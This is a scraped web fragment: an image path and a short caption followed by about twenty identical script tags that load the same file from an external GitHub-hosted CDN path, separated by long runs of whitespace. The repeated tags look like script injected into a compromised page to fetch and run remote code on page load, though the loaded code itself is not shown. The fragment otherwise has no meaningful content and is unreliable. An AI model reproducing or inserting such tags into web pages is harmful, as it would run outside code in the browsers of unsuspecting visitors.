 ( - Ash-shr-483) <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 